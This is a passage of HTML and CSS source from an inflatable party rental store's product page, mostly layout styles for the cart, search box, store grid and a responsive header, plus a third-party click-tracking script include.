/* End: Checkout Forms */
/* Begin: Payment Page */
#payment_container td[bgcolor] {
    background-color: #cccccc;
    color: #777 !important;
}

/* End: Payment Page */
@media (min-width: 400px) {
    .cart_table_container .cart_item_name {
    font-weight: 600;
    }
    .cart_table_container .cart_item_name, .cart_table_container .cart_item_details, .cart_table_container table[width*='100'] td:nth-child(2) font {
    font-size: 1.2rem !important;
    line-height: 1.1em !important;
    }
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/* Logo Styling */
.logo {
    display: block;
    margin: 0 auto;
}

.logo img {
    width: 100%;
    max-width: 180px;
    max-height: 80px;
    margin: -5px 0 0 0;
}

/* End Logo Styling */
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
#search_box {
    margin: 20px 0 !important;
    border-radius: 5px;
    border: none;
    padding-bottom: 0 !important;
}

#item_search_box {
    background: #01073b;
    color: #fff !important;
    border-radius: 0 !important;
    font-weight: 600;
    box-shadow: -2px 0 1px rgba(0, 0, 0, 0.2);
    text-transform: uppercase;
    width: 100%;
    text-align: center;
    cursor: pointer;
}

input#search_items {
    width: 100%;
    padding-left: 20px;
}

#search_box {
    overflow: hidden;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td {
    display: inline-block;
    width: 80%;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(1) input[type=text] {
    width: 100%;
    border: none !important;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(2) {
    display: inline-block;
    width: 20%;
    padding-left: 0 !important;
}

input#item_search_box {
    display: block;
    padding: 8px 18px;
    font-weight: 600;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(1) input[type=text],
#item_search_box {
    height: 45px !important;
    font-size: 1em !important;
    line-height: 1.1em !important;
}

#item_search_box {
    border: none !important;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(1) input[type=text] {
    width: 100%;
    border: 1px solid #cccccc !important;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr {
    margin-bottom: 1px;
}

#search_box > table > tbody > tr,
#search_box > table > tbody > tr > td,
#search_box > table > tbody > tr > td > table,
#search_box > table > tbody > tr > td > table > tbody,
#search_box > table > tbody > tr > td > table > tbody > tr,
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2),
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table,
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody,
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr {
    display: block;
}

.ers_store_table > tbody > tr > td[align=center]:not(:nth-child(2)),
.ers_store_table > tbody > tr > td > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)),
.ers_category_table > tbody > tr > td > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)),
.ers_item_table > tbody > tr > td > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)),
#search_box > table > tbody > tr > td > table > tbody > tr > td:not(:nth-child(2)),
#cart_container > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)) {
    display: none;
}

#order_header_container > span {
    display: inline-block;
    color: #fff;
    background-color: #f31508;
    padding: 8px;
    margin-top: 10px;
    width: 100%;
}

div#order_header_container {
    background: none !important;
    padding: 0;
    margin: 5px 5px 0 5px;
}

div#order_header_container + div {
    border: 1px solid #cccccc;
    margin: 0 5px 5px 5px;
}

#order_header_container input#item_search_box {
    width: 100%;
}

#order_header_container .header_search_box {
    display: none;
    width: 100%;
    position: static;
    margin: 0 !important;
}

#order_header_container > span {
    display: inline-block;
    width: 100%;
}

@media (max-width: 767px) {
    #search_box {
    margin: 20px 15px !important;
    }
    #search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td,
    #search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(2) {
    width: 100%;
    }
    #search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(2) {
    margin-top: 5px;
    }
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/* Social Media Styling */
.social-media {
    margin: 10px auto;
    text-align: center;
}

.social-media a {
    font-size: 20px;
    width: 40px;
    height: 40px;
    margin: 0 2px;
    background: #0BB02B;
    border-radius: 100%;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
    color: #fff !important;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-pack: center;
        justify-content: center;
    -ms-flex-line-pack: center;
        align-content: center;
    -ms-flex-align: center;
        align-items: center;
}

/* End Social Media Styling */
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
.store {
    background: none !important;
}

.store > .container .row div.col-md-4,
.store section div[id*='container_'] {
    margin: 5px;
    float: left;
    width: calc(33.333% - 10px);
    box-shadow: 0 0 10px 0 rgba(84, 84, 84, 0.35);
}

@media (min-width: 768px) and (max-width: 991px) {
    .store > .container .row div.col-md-4,
    .store section div[id*='container_'] {
    margin: 5px;
    float: left;
    width: calc(50% - 10px);
    box-shadow: 0 0 10px 0 rgba(84, 84, 84, 0.35);
    }
}

@media (max-width: 767px) {
    .store > .container .row div.col-md-4,
    .store section div[id*='container_'] {
    margin: 5px;
    width: calc(100% - 10px);
    box-shadow: 0 0 10px 0 rgba(84, 84, 84, 0.35);
    }
    .btn-f7b0292, .btn-lg, .btn {
    white-space: inherit;
    }
}

.panel-default {
    box-shadow: none;
    border: none !important;
}

.panel-default > .panel-heading {
    background-color: transparent !important;
    border: none;
}

.panel-group .panel {
    margin-bottom: 0;
}

.panel-title {
    font-family: 'sans-serif', !important;
    color: #222 !important;
    font-size: 1.2rem;
    font-weight: 600;
}

.panel-title a {
    font-size: 18px;
    color: #7b7b7b;
}

.panel-heading i {
    margin-top: -25px;
    color: #e2dfdf;
}

.panel-body {
    padding-bottom: 2.66rem;
}

.store .category_text {
    display: block;
    text-align: center;
    font-size: 2.4rem;
    font-weight: 700;
    line-height: 1.1em;
    clear: both;
    font-family: 'sans-serif', !important;
}

.store .category_title {
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1.1em;
    clear: both;
    font-family: 'sans-serif', !important;
    color: #000;
}

/*<!--========================================================-->*/
/*<!-- Fixes background and text color of all ers_page_ pages -->*/
/*<!--========================================================-->*/

body[class^="ers_page_"]:not(.ers_page_home),
body[class^="ers_category_"],
body[class^="ers_items_"] {
    background-image: linear-gradient(var(--color-theme-1), 80%, var(--color-theme-2)) !important;
    color: var(--color-theme-4) !important;
}
body[class^="ers_category_"] div.ers_category_description {
    color: Black !important;
}
body[class^="ers_page_"]:not(.ers_page_home) section:not(.accordion-section) {
    margin-bottom: 50px;
}
.panel > .panel-collapse {
    background: var(--color-theme-1);
}
.feature-section-red img {
    max-width: 100%;
}
.btn .btn-lg .btn-primary {
    margin-bottom: 20px;
}
/*Other Cutom Styles*/
body[class*=ers_category_] #main_section_editor_container .store>.container>.row section img {
    -webkit-transition: .2s linear;
    transition: .2s linear;
}
body[class*=ers_category_] #main_section_editor_container .store>.container>.row section img:hover {
    transform: scale(.95);
}
body[class*=ers_category_] .ers-item-button.button-style {
    background: -webkit-gradient(linear,left top,left bottom,from(#a31fcf),to(#8105aa))!important;
    background: linear-gradient(180deg,#a31fcf,#8105aa)!important;
    border: none!important;
    font-size: 20px!important;
    font-weight: 700!important;
}
body[class*=ers_category_] .ers-item-button.button-style:hover {
    background: -webkit-gradient(linear,left top,left bottom,from(#8105aa),to(#a31fcf))!important;
    background: linear-gradient(180deg,#8105aa,#a31fcf)!important;
}
body[class*=ers_category_] .ers-item-button.button-style:after {
    font-family: Font Awesome\ 5 Pro;
    content: "\f07a";
    padding-left: 10px;
    font-weight: 900;
    display: inline-block;
    -webkit-transition: .2s linear;
    transition: .2s linear;
}
body[class*=ers_category_] .ers-item-button.button-style:hover:after {
    -webkit-transform: rotate(-5deg) scale(1.1);
    transform: rotate(-5deg) scale(1.1);
}
body[class*=ers_category_] font.item_price {
    color: #ea2b2b!important;
    font-weight: 700;
}
body[class*=ers_category_] .ers-item-header {
    font-size: 1.5rem;
    font-weight: 700;
    color: #fff;
    line-height: 1.1em;
    clear: both;
}
.store > .container .row div.col-md-4,
.store section div[id*='container_'] {
    border: 1px solid white;
}
body[class^="ers_items_"] .well.well-lg.basic-item-page {
    background: inherit;
}
body[class^="ers_items_"] .describe-list-content {
    color: black;
}
body[class^="ers_items_"] h1,
body[class^="ers_items_"] .h1,
body[class^="ers_items_"] h2,
body[class^="ers_items_"] .h2,
body[class^="ers_items_"] h3,
body[class^="ers_items_"] .h3,
body[class^="ers_items_"] h4,
body[class^="ers_items_"] .h4,
body[class^="ers_items_"] h5,
body[class^="ers_items_"] .h5,
body[class^="ers_items_"] h6,
body[class^="ers_items_"] .h6 {
    font-family: 'Rubik', sans-serif;
}

body[class^="ers_items"] .well, body[class^="ers_items"] .panel, body[class^="ers_items"] .bg-item {
 background: #01073b !important;
}

.ers-premium-header .product-search-input {
    color: black;
}

.twolists .panel-heading {
    background: red !important;
    color: #fff !important;
    border: 1px solid red !important;
}

.twolists .panel-default {
    border: 1px solid red !important;
    box-shadow: none;
    color: #000 !important;
}

.twolists .panel-primary ul {
    color: #000 !important;
}

.twolists .panel-primary {
    border-color: #ff0000 !important;
}

.ers-image-block01 > img, .imageBlockContainer img, img {
    max-width: 100%;
}

@media (max-width: 767px) {
    .local-surge {
        flex-direction: column !important;
    }

    .local-surge iframe {
        padding-left: 20px !important;
        padding-right: 20px !important;
        padding-top: 20px !important;
    }
    
    h1, .h1 {
        font-size: 2rem;
    }
    
    h2, .h2 {
        font-size: 1.5rem;
    }
    
    h3, .h3 {
        font-size: 1.1rem;
    }
    
    h4, .h4 {
        font-size: 1.0rem;
    }
    
    h5, .h5 {
        font-size: 1.0rem;
    }
    
    h6, .h6 {
        font-size: 1.0rem;
    }
    
    .item-page .item-title {
    font-size: 1.8em !important;
    }
}

.store .item_price {
    font-family: 'Rubik', Verdana, sans-serif;
    font-size: 25px !important;
}

#quickview-inner .well.well-lg.basic-item-page {
    color: #414141;
}

</style>
<!--  Clickcease.com tracking-->
<script type='text/javascript'>var script = document.createElement('script');
script.async = true; script.type = 'text/javascript';
var target = 'https://www.clickcease.com/monitor/stat.js';
script.src = target;var elem = document.head;elem.appendChild(script);
</script>
<noscript>
<a href='https://www.clickcease.com' rel='nofollow'><img src='https://monitor.clickcease.com/stats/stats.aspx' alt='ClickCease'/></a>
</noscript>
<!--  Clickcease.com tracking-->


</head><body class='ers_items_football_party_package'>
 


<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;z-index:1000;opacity:1'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>

<!-- 
<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>  -->
<script type="text/javascript" src="/cp/resources/js/general_functions.js?1"></script>
    <script type="text/javascript" src="/cp/resources/js/ajax_lib.js"></script><script type="text/javascript">  function check_responsive_page_mode_enabled() { return "Store"; } </script><style>

			.button_back {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 9pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_book,
			.button_add {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 12pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_finalizeOrder {
				background-color: #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}

			.button_finalizeOrder_without_receipt
			{
				background-color: #6F8FAF;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}
		body {
						background-image:url('//files.sysers.com/cp/upload/pmagic/banner/full/wreckingball.jpg');
						background-repeat:no-repeat;
						background-attachment:fixed;
						background-position:top;
						background-size:cover;
							background-blend-mode: normal;
							background-color:transparent;
					}
				
</style>
<style>

</style>
<div style='visibility:hidden; z-index:-200; position:absolute' id='imgloadcontainer'></div><span id='section_header_nav_container'>
<div id='elemtype-NavCustom' option_count=''></div>
<style rel="stylesheet" type="text/css">
.ers-premium-header {
    z-index: 2000;
    margin-top: 225px;
}
.ers-premium-header .mobile-banner {
    padding: 15px 15px 10px;
    margin-top: -5px;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    background-color: var(--color-theme-3);
}
.ers-premium-header .mobile-ar-button,
.ers-premium-header .mobile-phone-link {
    font-weight: 500;
    color: var(--color-theme-6);
}
.ers-premium-header .header-top {
    width: 100%;
    padding: 10px;
    display: flex;
    flex-direction: column;
    position: fixed;
    top: 0;
    z-index: 2500;
    background-color: black;
    background-color: var(--color-theme-1);
}
.ers-premium-header .header-top.active {
    box-shadow: 0 0 5px #707070;
}
.ers-premium-header .header-logo-wrapper {
    height: 150px;
    width: 100%;
    margin: 0 10px 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: 0.1s;
    align-self: center;
}
.ers-premium-header .header-logo-wrapper.active {
    height: 0;
    margin: 0;
}
.ers-premium-header .header-logo {
    max-width: 100%;
    max-height: 100%;
}
.ers-premium-header .hamburger-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
}
.ers-premium-header .hamburger-icon {
    fill: var(--color-theme-4);
}
.ers-premium-header .mobile-header-container {
    display: flex;
    flex-direction: row;
    flex-grow: 1;
    align-items: center;
}
.ers-premium-header .product-search-container {
    flex-grow: 1;
}
.ers-premium-header .product-search-form {
    background-color: #fff;
    display: flex;
    flex-direction: row;
    align-items: center;
    padding: 10px;
    margin: 0 10px;
    border-radius: 5px;
}
.ers-premium-header .product-search-input {
    border: none;
    padding: 0;
    flex-grow: 1;
}
.ers-premium-header .product-search-input:focus-visible {
    outline: none;
}
.ers-premium-header .product-search-button {
    background: none;
    border: none;
    display: flex;
    padding: 0;
}
.ers-premium-header .product-search-icon {
    height: 20px;
    width: 20px;
    fill: var(--color-theme-2);
}
.ers-premium-header .product-search-list {
    margin: 0;
    padding: 0;
    right: 0;
    left: 0;
    position: absolute;
    max-height: 80vh;
    overflow-y: scroll;
    background-color: #fff;
    box-shadow: 0 3px 5px #707070;
}
.ers-premium-header .product-search-list::-webkit-scrollbar-thumb {
    background-color: #808080;
}
.ers-premium-header .product {
    list-style-type: none;
}
.ers-premium-header .product-link {
    color: #222;
}
.ers-premium-header .product-link:hover {
    color: #222;
    text-decoration: none;
}
.ers-premium-header .product-details {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    background-color: #fff;
    text-align: center;
    transition: 0.25s;
    border-top: solid 2px #eee;
    border-left: solid 2px #eee;
}
.ers-premium-header .product-search-list > li:last-child > .product-link > .product-details {
    border-bottom: solid 2px #eee;
}
.ers-premium-header .product-details:hover {
    background-color: #eee;
}
.ers-premium-header .product-image-wrapper {
    width: 60px;
    height: 60px;
    margin: 5px 15px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.ers-premium-header .product-image {
    max-width: 100%;
    max-height: 100%;
}
.ers-premium-header .product-name {
    font-size: 14px;
    font-weight: 500;
}
.ers-premium-header .category-name {
    font-size: 12px
}
.ers-premium-header .product-price {
    font-size: 14px;
    margin: 0 15px;
    font-weight: 500;
}
.ers-premium-header .header-phone-number:hover .header-phone-icon,
.ers-premium-header .header-phone-number:hover .header-phone-number-text {
    filter: brightness(90%);
}
.ers-premium-header .header-phone-number {
    display: flex;
    flex-direction: row;
    align-items: center;
}
.ers-premium-header .header-phone-icon {
    height: 32px;
    width: 32px;
    margin-right: 5px;
    transition: 0.25s;
    filter: brightness(100%);
    fill: var(--color-theme-4);
}
.ers-premium-header .header-phone-number-text {
    font-size: 32px;
    display: none;
    color: white;
    color: var(--color-theme-4);
}

.ers-premium-header .header-bottom {
    width: 100%;
    padding: 10px;
    margin-top: -268px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    transition: 0.25s;
    position: fixed;
    left: -100%;
    height: 100%;
    z-index: 3000;
    overflow-y: scroll;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-header .header-bottom::-webkit-scrollbar-thumb {
    background-color: var(--color-theme-6);
}
.ers-premium-header .header-category-container {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-start;
    position: fixed;
    box-shadow: 0 3px 5px #222;
    z-index: 2500;
    left: -105%;
    top: 0;
    height: 100%;
    width: 100%;
    transition: left 0.25s ease-in-out;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-header .header-category-container.active {
    left: 0;
}
.ers-premium-header .header-nav-back-button-container {
    display: flex;
    flex-direction: row;
    margin: 15px 10px;
}
.ers-premium-header .header-nav-back-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
}
.ers-premium-header .header-nav-back-icon {
    transform: scaleX(-1);
    fill: var(--color-theme-6);
}
.ers-premium-header .header-nav-back-button-title {
    font-size: 28px;
    margin-left: 25px;
    color: var(--color-theme-6);
}
.ers-premium-header .megamenu-item {
    display: flex;
    flex-direction: row;
    align-items: center;
    margin: 2px 10px;
}
.ers-premium-header .megamenu-image-container {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 50px;
    width: 50px;
}
.ers-premium-header .megamenu-image {
    max-height: 100%;
    max-width: 100%;
}
.ers-premium-header .megamenu-title {
    font-size: 16px;
    margin: 0 10px;
    font-weight: 500;
    color: white;
    color: var(--color-theme-6);
}
.ers-premium-header .megamenu-link {
    cursor: pointer;
}
.ers-premium-header .megamenu-modal-container {
    display: none;
}
.ers-premium-header .megamenu-category-container {
    width: 100%;
    overflow-y: scroll;
}
.ers-premium-header .megamenu-category-container::-webkit-scrollbar-thumb {
    background-color: var(--color-theme-6);
}
.ers-premium-header .header-bottom.active {
    left: 0;
}
.ers-premium-header .header-nav-container {
    margin: 0;
    padding: 15px 0;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    flex-wrap: wrap;
}
.ers-premium-header .close-hamburger-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
    margin: 5px 0;
    align-self: flex-start;
}
.ers-premium-header .close-hamburger-icon {
    fill: var(--color-theme-6);
}
.ers-premium-header .header-nav-item {
    list-style-type: none;
    margin: 12px 0;
}
.ers-premium-header .header-nav-container > .header-nav-item > a.link-style {
    color: white;
    color: var(--color-theme-6);
}
.ers-premium-header .dropdown-menu {
    top: unset;
    left: unset;
}
.ers-premium-header .dropdown-menu > .header-nav-item > a {
    padding: 5px;
}
.ers-premium-header .header-bottom-right {
    display: flex;
    flex-direction: column;
    align-items: center;
}
.ers-premium-header .recently-viewed-button,
.ers-premium-header .header-book-now-button {
    margin: 8px 0;
}
.ers-premium-header .recently-viewed-wrapper-header {
    display: flex;
    align-items: center;
    position: relative;
}
.ers-premium-header .recently-viewed-button {
    border-radius: 5px;
    padding: 8px 18px;
    transition: 0.25s;
    cursor: pointer;
    border: solid 2px var(--color-theme-6);
}
.ers-premium-header .recently-viewed-button {
    color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-button:hover {
    background-color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-button:hover {
    color: var(--color-theme-3);
}
.ers-premium-header .recently-viewed-container {
    display: none;
    opacity: 0;
    position: fixed;
    flex-direction: column;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    transition: 0.25s;
    z-index: 3500;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-header .recently-viewed-items-container {
    overflow-y: scroll;
}
.ers-premium-header .recently-viewed-items-container::-webkit-scrollbar-thumb {
    background-color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-back-button-container {
    display: flex;
    flex-direction: row;
    margin: 15px 10px;
}
.ers-premium-header .recently-viewed-back-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
}
.ers-premium-header .recently-viewed-back-icon {
    transform: scaleX(-1);
    fill: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-back-button-title {
    font-size: 28px;
    margin-left: 25px;
    color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-item {
    display: flex;
    flex-direction: row;
    padding: 10px;
}
.ers-premium-header .recently-item-picture-wrapper {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 60px;
    width: 60px;
    margin-right: 20px;
}
.ers-premium-header .recently-item-picture {
    max-height: 100%;
    max-width: 100%;
}
.ers-premium-header .recently-item-content {
    display: flex;
    flex-direction: column;
    justify-content: center;
    color: var(--color-theme-6);
}
.ers-premium-header .recently-item-name {
    font-size: 14px;
    font-weight: 500;
}
.ers-premium-header .recently-item-price {
    font-size: 12px;
}
.ers-premium-header .header-book-now-button {
    background-color: black;
    background-color: var(--color-theme-2);
}
.ers-premium-header .cart-container {
    position: relative;
    display: flex;
    margin: 15px 0;
}
.ers-premium-header .cart-icon {
    height: 30px;
    transition: 0.25s;
    filter: brightness(100%);
    fill: var(--color-theme-6);
}
.ers-premium-header .cart-icon:hover {
    filter: brightness(90%);
}
.ers-premium-header .cart-count-indicator {
    position: absolute;
    top: -10px;
    left: 15px;
    width: 25px;
    height: 25px;
    font-size: 16px;
    border-radius: 100px;
    text-align: center;
    color: var(--color-theme-5);
}
.ers-premium-header .cart-count-indicator {
    background-color: var(--color-theme-2);
}
@media only screen and (min-width: 600px) {
    .ers-premium-header .product-search-list {
        margin-left: 10px;
        right: unset;
        left: unset;
    }
}
@media only screen and (min-width: 992px) {
    .ers-premium-header {
        margin-top: 0;
    }
    .ers-premium-header .mobile-banner {
        display: none;
    }
    .ers-premium-header .header-top {
        flex-direction: row;
        align-items: center;
        z-index: 4500;
    }
    .ers-premium-header .header-logo-wrapper {
        width: unset;
        max-width: 400px;
    }
    .ers-premium-header .header-logo-wrapper,
    .ers-premium-header .header-logo-wrapper.active {
        margin: 0 10px;
    }
    .ers-premium-header .header-logo-wrapper.active {
        height: 50px;
    }
    .ers-premium-header .hamburger-button,
    .ers-premium-header .close-hamburger-button {
        display: none;
    }
    .ers-premium-header .header-phone-number {
        margin: 0 10px;
    }
    .ers-premium-header .header-phone-number-text {
        display: initial;
    }
    .ers-premium-header .header-bottom {
        width: 100%;
        padding: 10px 25px;
        margin-top: 170px;
        overflow-y: initial;
        flex-direction: row;
        justify-content: space-between;
        position: relative;
        left: unset;
        z-index: unset;
        height: unset;
    }
    .ers-premium-header .header-bottom.active {
        left: unset;
    }
    .ers-premium-header .header-nav-container {
        flex-direction: row;
        align-items: center;
        padding: 0;
    }
    .ers-premium-header .header-bottom-right {
        flex-direction: row;
    }
    .ers-premium-header .header-nav-item {
        margin: 0 12px;
    }
    .ers-premium-header .recently-viewed-button,
    .ers-premium-header .header-book-now-button {
        margin: 0 10px;
    }
    .ers-premium-header .recently-viewed-button {
        z-index: 4000;
    }
    .ers-premium-header .recently-viewed-container {
        position: absolute;
        width: unset;
        height: auto;
        max-height: 400px;
        top: 50px;
        left: -300px;
        right: 0;
        border-radius: 5px;
        box-shadow: 0 3px 5px #707070;
        border: solid 2px var(--color-theme-6);
    }
    .ers-premium-header .recently-viewed-back-button-container {
        display: none;
    }
    .ers-premium-header .cart-container {
        margin: 0 10px;
    }
    .ers-premium-header .megamenu-modal-container {
        position: fixed;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: rgba(0, 0, 0, 0.5);
        z-index: 10000;
        display: none;
        opacity: 0;
    }
    .ers-premium-header .megamenu-modal-container.active {
        display: initial;
    }
    .ers-premium-header .megamenu-modal {
        height: 80%;
        width: 60%;
        border-radius: 5px;
        box-shadow: 0 0 5px #222;
        background-color: #fff;
        margin: 5% auto;
    }
    .ers-premium-header .megamenu-modal-header {
        margin: 0 50px 25px;
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
        border-bottom: solid 2px #eee;
    }
    .ers-premium-header .close-megamenu {
        font-size: 55px;
        font-weight: 500;
        cursor: pointer;
        color: grey;
        color: #222;
    }
    .ers-premium-header .modal-header-text {
        font-size: 36px;
        color: grey;
        color: var(--color-theme-1);
    }
    .ers-premium-header .categories-searchbar {
        font-size: 16px;
        color: #222;
        padding: 0 10px;
        height: 45px;
        border-radius: 5px;
    }
    .ers-premium-header .megamenu-category-container {
        display: flex;
        flex-direction: row;
        justify-content: flex-start;
        flex-wrap: wrap;
        padding: 0 5%;
        overflow-y: scroll;
        max-height: 75%;
    }
    .ers-premium-header .megamenu-category-container::-webkit-scrollbar-thumb {
        background-color: #808080;
    }
    .ers-premium-header .megamenu-item {
        display: flex;
        flex-direction: column;
        align-items: center;
        width: 33.333333%;
        margin: 0 0 15px;
    }
    .ers-premium-header .megamenu-image-container {
        height: 125px;
        width: 125px;
        display: flex;
        align-items: center;
    }
    .ers-premium-header .megamenu-image {
        max-height: 100%;
        max-width: 100%;
    }
    .ers-premium-header .megamenu-title {
        white-space: initial;
        font-size: 16px;
        line-height: initial;
        text-align: center;
        color: #222;
        max-width: 150px;
    }
}
@media only screen and (min-width: 1200px) {
    .ers-premium-header .megamenu-item {
        width: 25%;
    }
}
@media only screen and (min-width: 1400px) {
    .ers-premium-header .megamenu-item {
        width: 20%;
    }
}
@media only screen and (min-width: 1650px) {
    .ers-premium-header .megamenu-item {
        width: 16.666666%;
    }
}
@media only screen and (min-width: 1900px) {
    .ers-premium-header .megamenu-item {
        width: 14.285714%;
    }
}
</style>
<div class="ers-premium-header">
    <div class="header-top">
        <a class="header-logo-wrapper" href="/">
            <img src="//files.sysers.com/cp/upload/pmagic/editor/logo.png" class="header-logo" border="0" style="max-height:300;" alt="Inflatable Party Magic" title="Inflatable Party Magic">
            </a>
        <div class="mobile-header-container">
            <a class="hamburger-button">
                <svg class="hamburger-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6 17h-12v-2h12v2zm0-4h-12v-2h12v2zm0-4h-12v-2h12v2z"/>
                </svg>
            </a>
            <div class="product-search-container">
                <form action="" class="product-search-form">
